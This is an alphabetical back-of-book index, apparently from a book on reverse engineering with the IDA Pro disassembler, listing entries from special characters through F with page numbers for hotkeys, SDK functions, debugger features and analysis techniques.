





# **INDEX**

#### **Special Characters & Numbers**

#define statements, 257 #hint text# element, 338 #ifdef block, 258 #ifdef/#else block, 258 \$ idc\_array, 301, 331 \$ prefix, 297 *\$HOME/.idapro/ida.key*, 192 *\$HOME/.idapro/ida.reg* file, 44, 207 \* (asterisk key), 144 : (colon) hotkey, 107 ; (semicolon) hotkey, 107 { } (bracing) syntax, 254 >> (right-shift operator), 253, 458 1 byte of storage (db), 97 2 bytes of storage (dw), 97 4 bytes of storage (dd), 97 8-byte doubles, 136 32-bit version, vs. 64-bit version, 38 64-bit version, vs. 32-bit version, 38

#### **A**

A hotkey, 122 -A option, 197 -a option, 218 A suffix, ASCII strings, 447 -a switch, 71 Abort command, 205 absolute jumps, 436–437 accept file function, 359, 362, 365, 367 ACCEPT\_FIRST flag, 359 accept\_simpleton\_file function, 362, 367

accept simpleton loader function, 362 access specifiers, IDC, 256 Actions box, Breakpoint Settings dialog, 526 activation records, 65, 83 ActiveSync, 517 Add Breakpoint option, 463, 523 Add standard structure button, Create Structure/Union dialog, 143, 152 Add Watch option, 529–530 add auto stkpnt2 function, 392, 394 add entry function, 364 add segm functions, 308 add segm ex function, 308 add struc function, 307 add struc member function, 307 add\_til functions, 367 add til2 function, 367 AddBpt function, 531, 554 AddBptEx function, 531 AddEntryPoint function, 357 AddHotkey function, 261 Address box, Breakpoint Settings dialog, 524 Address field, Assemble Instruction dialog, 240 AddressOfEntryPoint field, 351 ADDSEG\_*XXX* values, 308 advanced mode toolbar, 53, 208 aiSee, GDL viewer, 193 AL register, 458 algorithmic analysis, 416 alias = register syntax, 105 alignment, 352

All segments button, Memory snapshot confirmation dialog, 542 *allins.hpp* file, 235, 303 *allmake.mak* file, 289 *allmake.unx* file, 289 Allocate Heap Block option, Functions menu, 471 Allocate Stack Block option, Functions menu, 471 alphabetically sorting, in Functions window, 82 ALT-B hotkey, 99 alternate display format, selecting, 96 ALT-F8 hotkey, 461 ALT-H hotkey, 207 ALT-K hotkey, 118 ALT-L (Anchor) command, 243 ALT-P hotkey, 230, 424 ALT-Q hotkey, 147 altset function, 300 altvals, 297 ALT-*x* method, 191 Amini, Pedram, 204 ana function, 391 *ana.cpp* file, 385 *analysis.idc* script, 197 analyzer, for processor modules, 385–390 analyzing algorithms, 416 binary, for different platform, 455 Anchor (ALT-L) command, 243 android server server component, 570 anterior and posterior lines, 108 anti-debugging hiding debugger, 555–560 technique, 452–454 and x86emu emulation-oriented de-obfuscation of binaries, 471–472 anti–dynamic analysis techniques, 449–454 detecting debuggers, 452–453 detecting instrumentation, 451–452 detecting virtualization, 449–451 preventing debugging, 453–454 antipiracy techniques, 32 anti–reverse engineering techniques, 433–434

anti–static analysis techniques, 434–449 disassembly desynchronization, 434–437 dynamically computed target addresses, 437–444 imported function obfuscation, 444–448 targeted attacks on analysis tools, 448–449 Apache web server, 23 API (Application Programming Interface), 289–314 header files, 290–294 iteration techniques using, 310–314 netnodes, 294–301 creating, 295–297 data storage in, 297–301 deleting, 301 SDK datatypes, 302–303 SDK functions, 304–309 App TRK, 517 Appcall feature, for Bochs, 578–580 Appcall variable, 579 Append Function Tail option, 115 Application option, debugger process options dialog, 571 Application Programming Interface. *See* API Apply new signature option, Signatures window, 75 AR\_LONG constant, 260 AR\_STR constant, 260 *ar2idt.exe* parser, 231 architectures of processor modules, 409–411 RISC-style, 387 archive files, 155 area control block, 310 area\_t (*area.hpp*), datatypes for SDK, 291, 293, 302 areacb t class, 310 areacb t variables, 310 *area.hpp*, 291, 310 arg\_ prefix, 95 argc, 422, 425 argv, 422, 425 arithmetic instructions, simple, 11 ARM code, 410

armlinux server server component, 570 array access operations, 135, 172 array elements accessing, 131 selecting size for, 125 Array option, 125 array tag parameter, 298 Array-creation dialog, 124–125 array-manipulation functions, 259–260 arrays, 130–135 attributes for, 124–126 globally allocated arrays, 131–132 globally allocated structures, 137 heap-allocated arrays, 134–135 heap-allocated structures, 138–140 stack-allocated arrays, 132–134 stack-allocated structures, 138 structure member access, 135–137 of structures, 140–141 arrows window, IDA text view, 65 asc\_ prefix, 123 ASCII characters, 121, 447 Ascii column, PDF Objects window, 510 ASCII dump, searching, 99 ASCII printable characters, 27 ASCII String Style option, Option menu, 122 ASCII strings, 447 ash variable, 292, 399 asize\_t get\_struc\_size function, 307 AskFile function, 263, 265 askfile\_c function, 305 AskStr function, 263 askstr function, 305 AskUsingForm\_c dialogs, 340 AskUsingForm\_c function, 305, 337–338, 341 Ask*XXX* functions, 263, 292 ask*XXX* interface functions, 334 AskYN function, 263 askyn\_c function, 305 ASM files, generating, 242–243 asm\_t struct, 380, 399, 402 asms data member, 402 field, 402 ASPack program, 441 ASProtect program, 441

Assemble dialog, 239–241 Assemble Instruction dialog, 240 Assemble option, Patch Program menu, 239 assembler tool, 4 assembly language call statement, 164 assembly languages, 4 Assume GCC v3.x names checkbox, 163 asterisk key (\*), 144 asynchronous communications, 504 asynchronous interaction, 536–537 Asynchronous Sockets techniques, Windows, 504 AT&T assembly syntax, 9 atoll function, 264 Attach option, Debugger menu, 514, 518, 573 Attach to Process option, Debugger menu, 516, 574 attributes for arrays, 124–126 for functions, 115–118 auto comments, 233 Auto comments option, 110 auto keyword, IDC, 252 Autogenerated name option, for named locations, 104 autogenerated names in Names window, 104 prefixes for, 73 *auto.hpp*, for API, 291

#### **B**

B (button) field, 339 -B option, 197 b parameter, 94, 160 Bachaalany, Elias, 574 backdoor-style communications channels, 450 backward navigation button, 83 Bad instruction <BAD> marks option, 110–111 bar function, 106 base address, of array, 131 BaseClass, 158–159 basic blocks, 61–62, 176–177 basic mode toolbar, 53, 208 batch mode, 189, 196–198

BDS (Binary Diffing Suite), 485 beginner mode, 206 big-endian, CUP, 10 *bin* directory FLAIR tools, 217 for SDK, 287 binaries OS X Mach-O, 24 searches, 493 statically linked, 178 used in first-generation languages, 4 Binary Diffing Suite (BDS), 485 binary executable files, 18, 434 Binary File Descriptor library (libbfd), 24 Binary File entry, 45–46 binary file obfuscation, 19 binary files, 347–375 alternative loaders, 372–373 analysis of unknown files, 348–349 loader for, 47–48 loader modules for overview, 358 pcap loader, 366–372 simpleton loader, 361–366 writing using SDK, 358–360 manually loading Windows PE file, 349–357 scripted loaders, 373–375 binary form, plug-ins, 500 Binary Search dialog, 99 binary searches, of database, 99–100 BINARY\_ADD byte code instruction, 379 BinDiff, 485 BinNavi, 280 binutils tool suite, GNU, 24 block statement, 160 blocking operation, 286 blocks, in disassembly window, 64 Bochs, 574–580 Appcall feature for, 578–580 disk image mode for, 577 IDB mode for, 575–576 PE mode for, 576–577 Bochs configuration dialog, 575 Bochs control module, 576 *bochsrc* file, 577

Borland code, 419 tools, 404 Borland's Turbo Assembler (TASM), 9 Borland-style make files, 289 BOUNDS problem, Problems Window, 77 BP based frame attribute, 117–118, 424 BP equals to SP attribute, 118 bpt NtContinue function, 567–568 bracing  $({})$  syntax, 254 branches, 171 Break checkbox, Breakpoint Settings dialog, 526 break statement, 279 Breakpoint List option, Debugger menu, 523 breakpoint manipulation tools, 519 Breakpoint Settings dialog, 523–526 breakpoints, in debugger, 522–526 bss section, 68, 356 B-tree–style database, 49 buffer array, 94 Bug Reports forum, Hex-Rays bulletin board, 58 bugs, reporting, 58 *BugScam* scripts, 481 build scripts, 461 *BUILDING.txt* file, 503 bulletin boards, Hex-Rays, 58 bundled graphing applications, 176 Burneye ELF encryption tool, 442, 455–459, 465, 467 button (B) field, 339 bximage tool, 577 byte code, 4, 379 Byte function, 262 byte patched notification message, 322 *bytes.hpp* file, 291, 399

### **C**

C enum, Enums window, 70 C hotkey, 48, 120 C notation, 130 -c option, 197

c parameter, 94 C\_HEADER\_PATH option, 203 C\_PREDEFINED\_MACROS option, 203 C++, 156–166 calling conventions, 88 inheritance relationships, 164–165 name mangling in, 162–163 object life cycle in, 160–161 reverse engineering references, 165–166 RTTI, 163–164 this pointer in, 156–157 virtual functions and vtables, 157–160 c++filt utility, 25–26 calculator program, Windows, 25 call esi instruction, 492 call flow type, 62, 171 call graphs, 178–180 call instructions, 112, 272, 456, 467, 480 Call Stack dialog, 529 call statement, 437 call\_vfunc function, 159 call-by-reference, 255 call-by-value, 255 callflow function, 171 calling conventions compiler differences for, 430–432 for stack frames, 85–89 call-style cross-references, 171 callui function, 305 canned search features, 98 canonical feature (CF), 381 Capture the Flag binary, DEFCON, 278 network, DEFCON, 496 Case-sensitive option, 99–100 case-sensitive searches, 100, 493 catalog, of named constants, 112–113 cdecl calling convention, 85–86, 129 cdecl functions, 116 \_cdecl modifier, 85 CF (canonical feature), 381 CF CALL flag, 381 CF CHGn flag, 381 CF STOP flag, 381 CF\_USEn flag, 381

*cfg* directory, 39 Change Byte menu option, Patch Program, 238 Change Color button, color selection dialog, 208 Change exception definition, Exception Handling dialog, 564 Change segment attributes dialog, 543 Change Stack Pointer option, 118 Character terminated strings, 122 Characteristics field, 357 charset function, 300 charval function, 297, 300 charval interface, 300 CheckBptfunction, 531–532 choose function, 305, 334 Choose project to attach to dialog, 515 choose2 dialog, 337 choose2 function, 305, 334, 336, 566 chooser dialog, 335 chunked functions, 114–115, 272 CL register, 431 Clampi trojan, 442 class constructor, 160 *.class* file, 472 Class Informer plug-in, 420, 506–508 class relationships, deducing between, 165 click-and-drag operation, 119 C-like pseudocode, 500 closing, IDA database files, 51–52 cmd variable, 385, 394 cmd.Operands array, 387, 390 cnbits field, 385 code converting to data, 119–120 display options for, 109–111 code argument, 339 code bytes, distinguishing from data bytes, 48 CODE class, 308 code cross-references, 65, 168–169 Code option, 435 CODE XREF, 169 coding scheme, used in Names window, 73 COFF libraries, 219 collabREate plug-in, 503–506

Collapse Group button, 187 collapsed node demo, 187 collapsed structures, 146, 153–154 collapsing blocks, in disassembly window, 64 Collect garbage option, 52 collisions, 221, 223 colon (:) hotkey, 107 color key, 54 color palettes, 192 color selection dialog, 208 coloring nodes, 186 colorized disassembly listings, 245 colors, customizing, 207–208 Colors command, 54 Columns menu option, Hex window, 67 comma operator, 253 COMMAND function, 536 command history list, 40 command-line arguments, 22 tools Borland, 418, 426 Exports window, 68 IDA, 251 Segments window, 74 Comment directive, 232 comment member, for plug-ins, 317 *comment.cmt* file, 234–235 CommentEx function, 270 commenting anterior and posterior lines, 108 augmenting information for, with loadint, 233–235 auto, 233 function comments, 108 overview, 106 regular comments, 107 repeatable comments, 107–108 virtual repeatable, 108 comments option, 110 common operations bar, console user interface, 190 compact\_til function, 369 Compilation successful message, parsing header files, 150 Compiler configuration dialog, Option menu, 151

compiler differences, 415–432 alternative calling conventions, 430–432 debug vs. release binaries, 428–430 jump tables, 416–420 locating main, 421–428 RTTI implementations, 420 switch statements, 416–420 compiler validation, reasons for disassembly, 7 compilers GNU, 86, 136 utilizing stack frames, 83 compiling functions, 89 computer licenses, 33 concrete\_class object, 164 Condition field, Breakpoint Settings dialog, 525 conditional branching, 11, 171 conditional breakpoints, 523 conditional jumps, 436–437 configuration dialog, Bochs, 575 configuration files, 39 configuring plug-ins, 330–331 connect function, 69, 127 console mode, 190–196 common features of, 190–191 specific features of for Linux, 192–194 for OS X, 194–196 for Windows, 191 consoles I/O library, 190 limitations of, 190 mouse server, Linux, 192 user interface, 190 constant index values, 137 constants, formatting options for, 112 CONTEXT record, 567 CONTEXT structure, 440, 472, 568 context-sensitive menus, 60, 102, 112, 501 Continue button, toolbar buttons, 521 Continue command, 521 Continue with Unpacked Base option, 53 control flow graphs, 169, 178, 185 control module, Bochs, 576 converting data, to code (and vice versa), 119–120

Cooper, Jeremy, 193, 195 copyright notices, 218 CPU flag, 437, 520 CPU instructions sets, 286 undocumented, 110 CPU registers, 440 cpu\_data function, 394 crashes, restarting after, 52–53 CRC16 value, 220 *crc16.cpp* file, 220 Create as array option, 126 Create C File option, File menu, 500 Create EXE File command, 360, 365 Create EXE File option, File menu, 542 create function, 296 Create function tails loader option, Kernel Options, 115 Create name anyway option, for named locations, 105 Create Segment command, 353 Create Structure/Union dialog, 143, 152 Create union checkbox, Create Structure/Union dialog, 143 CREATE\_BACKUPS option, 202 create\_filename\_cmt function, 363 create\_func\_frame function, 401 CreateArray function, 260, 301 createImportLabel function, 553–554 CreateNetnode function, 332 CreateThread function, 471 CRITICAL\_SECTION object, 121 Cross References option, View menu, 477 cross-references (xrefs), 168–176 code cross-references, 169–171 data cross-references, 171–173 display window, 174 enumerating, using API, 311–314 for function calls, 175–176 graphs for, 180–185 lists of, 173–175 navigational purposes, 81 subview, opening, 174 text, mousing over, 173 Cross-References tab, 172, 187 cryptographic library, OpenSSL, 215–216, 229

C-style strings, 71, 122 C-style union, 143 CTRL-B hotkey, 100 CTRL-ENTER hotkey, 83 CTRL-F1 hotkey, 203 CTRL-F4 hotkey, 191 CTRL-Q hotkey, 204 CTRL-T hotkey, 99 CTRL-X hotkey, 174 current instruction location, 386 current position indicator, 54 custom cross-reference graphs, 183 custom data formats, 474 data types, 474 custom\_ana code, 408 custom\_emu code, 408 custom\_mnem code, 408 custom\_out code, 408 custom\_outop code, 408 customizing, 201–210 colors, 207–208 configuration files, 201–207 toolbars, 208–210 cya instruction, 408 Cygwin environment, 17

#### **D**

D command, 144 D hotkey, 120, 122 d\_out function, 394, 398, 401 dashed line break, 171 data converting to code, 119–120 specifying sizes for, 121–122 data bytes, distinguishing from code bytes, 48 data carousel, 121–122 DATA class, 308 data cross-references, 168 data displays, 55 Data Format menu, Hex window, 67 data storage, in netnodes, 297–301 data structures. *See also* datatypes arrays, 130–135 IDA structures, 142–146 importing new, 149–151 and TIL files, 154–156

data structures (*continued*) using standard structures, 151–154 using structure templates, 146–149 DATA XREF, 169 database events, 321 Database Restore dialog, 52–53 data-flow analysis, 481 DataRescue, 32 datatype setup dialog, 121 datatypes. *See also* data structures custom, 474 Hex-Rays, 501 for SDK, 302–303 toggling through, 122 db (1 byte of storage), 97 dbg notification t enum, 536 dbg step until ret notification, 537 dbg\_trace notification, 537 *dbg.hpp*, for API, 291 dd (4 bytes of storage), 97 dead listings, 79 debug binaries, vs. release binaries, 428–430 DEBUG flag, 330 debug registers, 440 debugger, 513–580 automating with plug-ins, 536–538 detecting, 452–453 displays, reasons for disassembly, 7 displays in, 518–521 handling exceptions with, 561–568 and IDA databases, 541–543 IdaStealth plug-in for, 560–561 instruction pointer warning, 549 launching, 514–518 preventing, 453–454 process control with, 521–530 breakpoints, 522–526 stack traces, 528–529 tracing, 526–528 watches, 529–530 process options dialog, 571–572 remote debugging with, 569–574 attaching to remote process, 573–574 exception handling during, 574 using Hex-Rays debugging server, 570–573 using scripts and plug-ins during, 574

selection dialog, 515–516 sessions, MyNav, 508 setup dialog, 545–546, 562–563, 574 scripting for, 530–535 using Bochs, 574–580 Appcall feature for, 578–580 disk image mode for, 577 IDB mode for, 575–576 PE mode for, 576–577 using with obfuscated code, 543–560 decryption and decompression loops, 546–550 hiding debugger, 555–560 import table reconstruction, 550–555 launching process, 545–546 overview, 540–541 warning message, 518 Debugger menu Attach option, 514, 518, 573 Attach to Process option, 516, 574 Breakpoint List option, 523 Debugger Options command, 562 Function Tracing option, 526 Instruction Tracing option, 526 Pause Process option, 516 Process Options command, 571 Refresh memory command, 579 Run option, 516 Run to Cursor option, 516 Select debugger option, 548 Stack Trace command, 528–529 Start Process option, 516, 518 Switch Debugger menu, 516 Take Memory Snapshot command, 542 Terminate Process option, 517 Watch List option, 530 DECISION problem, Problems Window, 77 declarations, in IDA text view, 65 decoding function, Burneye, 456–459, 465 decompiler editing options, Hex-Rays, 501 decompilers, 5 dedicated frame pointer, 91 *.def* files, 403

Default checkbox, Save Disassembly Desktop dialog, 209 Default offset column, 136 DEFAULT FILE FILTER option, 206 DEFCON 18, Capture the Flag network, 496 Deflate (Pack database) option, 52 DelBpt function, 531 deltas, 392 Demangled Names, Options menu, 162 Denial of Service attack, 168 de-obfuscation of binaries, static, 454–472 script-oriented, 455–460 x86emu emulation-oriented, 460–472 and anti-debugging, 471–472 de-obfuscation using, 465–470 features of, 470–471 initialization of, 462 operation of, 463–465 de-obfuscation stub, 441–442, 446 destination buffer (dest), 273 destructor table, 492 destructors, 160–161 detecting debuggers, 452–453 instrumentation, 451–452 virtualization, 449–451 DIF files, generating, 244 directory layout overview, 38 for SDK, 287–289 *sig* directory, 39 *til* directory, 40 Directory option, debugger process options dialog, 572 disassembler analysis tool, 454 disassembly, 3–14 anti–static analysis techniques, 434–437 first-generation languages, 4 fourth-generation languages, 4 how performed, 7–14 basic algorithm for, 8–9 linear sweep disassembly, 9–10 recursive descent disassembly, 11–14

overview, 5 reasons for, 6–7 second-generation languages, 4 theory of, 4 third-generation languages, 4 disassembly line display options, 109 disassembly line parts, 109 disassembly location, jumping to, 82 Disassembly tab color selection dialog, 208 Options menu, 109 disassembly view IDA desktop, 55 synchronizing with hex view, 67 disassembly window, 60–65 IDA graph view in, 61–64 IDA text view in, 64–65 disassembly window scroll bar, 82 disclosure, of vulnerability, 483 disclosure event, 483 discovery event, 483 disk image mode, for Bochs, 577 *diskio.hpp* file, 359, 362 dispatcher functions, 305 Display at startup checkbox, 44 Display Disassembly Line Parts section, Disassembly tab, 110 display format, selecting, 96 Display Graphs option, 487 Display indexes option, 126 Display only defined strings option, Strings window, 71 display options, disassembly line, 109 DISPLAY COMMAND LINE option, 204, 206, 251 DISPLAY\_PATCH\_SUBMENU option, 204, 206 displays, 59–77 context-sensitive menu actions in, 60 in debugger, 518–521 principal, 60–66 disassembly window, 60–65 Functions window, 66 Output window, 66 secondary, 66–70 Enums window, 70 Exports window, 68 Hex View window, 67–68 Imports window, 68–69 Structures window, 69

displays (*continued*) tertiary, 70–77 Function Calls window, 76 Names window, 72–74 Problems window, 76–77 Segments window, 74 Signatures window, 74–75 Strings window, 70–72 Type Libraries window, 75 and undo, 59 DisplayWelcome value, 44 diStorm utility, 28 divide-by-zero error, 440 DLL (Dynamic Link Library), 462 *dll2idt.exe* parser, 231 dnbits field, 385 Dfirst function, 268 DfirstB function, 268 Dnext function, 268 DnextB function, 268 Do not display this dialog box again option, 207 Does not return attribute, 117 Don't pack database option, 51 DON'T SAVE database option, 52 *dos.ldw* (MS-DOS EXE loader), 45 doStruct function, 369 DOT language, 176 dotty tool, 176 double word. *See* 4 bytes of storage (dd) double-click navigation, 80–81, 185 double-clicking cross-reference address, 173 in Function Calls Window, 76 function chunks, 115 hexadecimal values, 81 listed scripts, 250 in Names window, 72 in Output window, 81 in Segments window, 74 strings, in Stings windows, 70 structure names, 146 symbol names, 175 download page, Hex-Rays, 499 DR0–3 registers, 523 DR0–7 registers, 523 dt\_*xxx* values, 388 dummy names, 102, 104, 128, 214 Dump Embedded PE option, File menu, 471

Dump option, File menu, 470 Dump Typeinfo to IDC File command, 155 dumpbin utility, 25 dup2 function, 498 dw (2 bytes of storage), 97 Dword function, 262, 269, 456 dynamic analysis, of malware, 6 Dynamic Link Library (DLL), 462 dynamic linking, 22 dynamic memory allocation function, 134 dynamic\_cast operator, 163 dynamically computed target addresses, anti–static analysis techniques, 437–444

### **E**

-e command-line argument, 28 e\_lfanew field, 350 EAX register, 89, 94, 436, 439, 559–560 EBP (extended base pointer) register, 91, 439, 451 *ebc.py*, 411 ebx register, 552 Edit Breakpoint option, 523 Edit Exceptions button, Debugger Setup dialog, 562 Edit menu, Plugins menu, 485, 508 editing imported functions, 230 EIP instruction pointer, 462 Element width attribute, 126 ELF binaries, 17 ELF encryption tool, Burneye, 455–458 ELF libraries, 219 ELF-specific parsing, 24 empty structure definition, 143 emu function, 390–391 *emu.cpp* file, 391 Emulate menu, Switch Thread option, 471 emulation, advantage of over debugging, 461 emulators, 390–394. *See also* x86emu emulator, de-obfuscation of binaries using Enabled checkbox, Breakpoint Settings dialog, 524

EnableTracing function, 533 enabling line prefixes, 63 End address attribute, 116 ENTRY symbol, 575 *entry.hpp*, for API, 291 Enumerate Heap option, View menu, 471 enumerated datatype, C enum, 70 enumerating cross-references, 311–314 functions, 310 single stack frame, 490 structure members, 311 Enums window, 70 envp array, 422 epilogue, of functions, 85 Erdelyi, Gergely, 250, 280 error handling, in IDC language, 258–259 error messages, 258 error strings, 218 ESC key, 60, 82 ESI register, 457 ESP-based stack frame, 90–92 *etc* directory, for SDK, 288 event notification, for plug-ins, 321–322 exact matches binary searches, 493 exception confirmation dialog, 564–565 Exception Editing dialog, 563 exception handlers, 438–440, 472, 565 Exception Handling dialog, 564 exceptions handling during remote debugging, 574 handling with debugger, 561–568 Exceptions dialog, 562–563 *exceptions.cfg* file, 563, 574 EXE files, generating, 243–244 exec\_request\_t function, 286 execstack command, 38 executable files Exports window, 68 using strings on, 28 executable statements, grouping, 83 execute sync function, 286 execution of plug-ins, 322–324 of scripts, 250–251

execution control commands, 522 execution traces, 526 *exe.sig* file, 421 \_exit function, 422 Expand Struct Type option, Edit menu, 145 expanding collapsed structures, 153 exploit-development, 6, 488–495 finding useful virtual addresses, 494–495 locating instruction sequences, 492–494 stack frame breakdown, 488–492 export entry, 231 export ordinal number, 68 Exports window, 68, 545 expressions, in IDC language, 253 *expr.hpp* file, 292, 331 extended base pointer (EBP) register, 91, 439, 451 extending IDC, with plug-ins, 331–333 extern keyword, 252 extern section, 477–478 external (global) symbols, 20 external mode graphs, 177 external-style graph, 176 extract address function, 401

## **F**

f argument, 129 f\_LOADER type, 410 F2 hotkey, 523 F12 hotkey, 177 fake interrupt descriptor table, 462 Falliere, Nicolas, 453, 555–558 far addresses, 169 Far function attribute, 117 Fast Library Acquisition for Identification and Recognition (FLAIR), 216–217, 583 Fast Library Identification and Recognition Technology (FLIRT) signatures. *See* FLIRT signatures fastcall calling convention, 157 fastcall convention for x86, 87–88 fastcall modifier, 88 fclose function, 265

